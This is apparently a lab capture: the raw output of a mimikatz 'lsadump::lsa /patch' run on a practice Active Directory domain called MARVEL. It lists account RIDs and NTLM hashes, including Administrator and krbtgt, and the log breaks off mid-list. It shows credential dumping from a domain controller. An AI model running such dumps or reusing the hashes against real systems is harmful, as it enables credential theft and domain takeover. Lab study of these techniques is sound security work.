 mimikatz # lsadump::lsa /patch
Domain : MARVEL / S-1-5-21-1714111433-1178781948-4289665866
RID  : 000001f4 (500)
User : Administrator
LM   :
NTLM : 920ae267e048417fcfe00f49ecbd4b33
RID  : 000001f5 (501)
User : Guest
LM   :
NTLM :
RID  : 000001f6 (502)
User : krbtgt
LM   :
NTLM : 295e144cb33f1cc239f78bbc233968cf
RID  : 00000450 (1104)
User : fcastle
LM   :
NTLM : 64f12cddaa88057e06a81b54e73b949b
RID  : 00000455 (1109)
User : SQLservice
LM   :
NTLM : 40315e68388838d0539de1db33d2864f
RID  : 00000458 (1112)
User : pparker
LM   :
NTLM : c4b0e1b10c7ce2c4723b4e2407ef81a2
RID  : 00000459 (1113)
User : zpark
LM   :
NTLM : c39f2beb3d2ec06a62cb887fb391dee0
RID  : 0000045f (1119)
User : VupozcUHGF
LM   :
NTLM : 68ba0df2ce151e562747a56970c4f857
RID  : 000003e8 (1000)
User : HYDRA-DC$
LM   :
NTLM : 8dc067a791f97e7e9ec5fefc9844c2b4
RID  : 0000045d (1117)
User : DARTHVADER$